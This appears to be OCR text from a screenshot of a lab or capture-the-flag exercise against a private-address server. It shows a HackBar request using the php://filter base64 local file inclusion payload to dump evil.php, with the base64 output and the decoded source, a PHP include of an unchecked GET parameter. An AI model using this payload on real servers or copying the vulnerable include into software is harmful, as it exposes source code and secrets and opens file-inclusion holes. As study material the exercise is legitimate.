 不安全 192.168.50.51/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php
PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.50.51/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body base64解码
<?php
    $filename = $_GET['command'];
    include($filename);
?>
Name
Upgrade-Insecure-R
Name
User-Agent
Name